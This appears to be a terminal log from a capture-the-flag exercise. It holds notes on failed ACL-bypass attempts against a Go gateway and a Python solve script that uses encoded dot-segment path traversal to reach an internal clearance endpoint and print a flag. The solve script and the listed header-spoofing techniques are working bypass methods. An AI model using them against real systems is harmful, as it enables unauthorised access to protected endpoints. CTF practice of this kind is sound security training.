 ## Hypotheses / tests
1. URL normalization discrepancy in Go gateway (path encoding / escaped slash / dot segments): tested single/double percent encodings, encod
ed slash, semicolon and dot paths; no bypass yet (403 or backend 404/301).
2. Trusted forwarding headers: tested X-Forwarded-For, X-Real-IP, X-Forwarded-Host, X-Original-URL/URI, X-Forwarded-Uri/Prefix, X-Rewrite-UR
L, X-Accel-Redirect, X-CTLD-Internal, X-Internal-Request; none bypasses ACL.
3. Alternate Host routing: tested dispatch/internal/local host labels; exact path still denied.

## Status
- No flag/clearance yet. `flags.txt` remains empty.
root@vmi3694110:~/ctf/chronos-corridor-transit-gate# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Trigger the intended CTLD gateway path-normalization bypass."""
import http.client
import json
import sys

host = sys.argv[1] if len(sys.argv) > 1 else "w01.ctf.chronos-security.ro"
port = int(sys.argv[2]) if len(sys.argv) > 2 else 37911
path = "/api/v1/clearance/request/%2e%2e/%2e%2e/internal/dispatch/emergency-clearance"
body = json.dumps({
    "consignment_id": "CTLD-FR-8821",
    "reason": "Authorized emergency escort",
})
conn = http.client.HTTPConnection(host, port, timeout=10)
conn.request("POST", path, body=body, headers={
    "Content-Type": "application/json",
    "X-Requested-With": "XMLHttpRequest",
})
response = conn.getresponse()
data = response.read().decode("utf-8", "replace")
print(f"HTTP {response.status}")
print(data)
try:
    result = json.loads(data)
    if result.get("clearance_token", "").startswith("CSCTF{"):
        print("FLAG:", result["clearance_token"])
except json.JSONDecodeError:
    pass
conn.close()
root@vmi3694110:~/ctf/chronos-corridor-transit-gate# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{stRU2XWMfG7uxd84ulZuJrQv}
root@vmi3694110:~/ctf/chronos-corridor-transit-gate#